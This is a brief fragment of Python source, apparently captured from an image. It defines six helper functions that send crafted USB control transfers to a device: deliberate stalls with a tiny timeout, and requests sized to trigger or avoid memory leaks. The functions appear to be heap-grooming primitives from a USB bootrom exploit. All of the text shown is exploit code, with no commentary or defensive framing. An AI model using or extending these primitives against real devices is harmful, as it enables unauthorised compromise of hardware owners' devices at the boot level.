 121 def stall(device):   libusb1_async_ctrl_transfer(device, 0x80, 6, 0x304, 0x40A, 'A' * 0xC0, 0.00001)
122 def leak(device):    libusb1_no_error_ctrl_transfer(device, 0x80, 6, 0x304, 0x40A, 0xC0, 1)
123 def no_leak(device): libusb1_no_error_ctrl_transfer(device, 0x80, 6, 0x304, 0x40A, 0xC1, 1)
124
125 def usb_req_stall(device):   libusb1_no_error_ctrl_transfer(device,  0x2, 3,   0x0,  0x80,  0x0, 10)
126 def usb_req_leak(device):    libusb1_no_error_ctrl_transfer(device, 0x80, 6, 0x304, 0x40A, 0x40,  1)
127 def usb_req_no_leak(device): libusb1_no_error_ctrl_transfer(device, 0x80, 6, 0x304, 0x40A, 0x41,  1)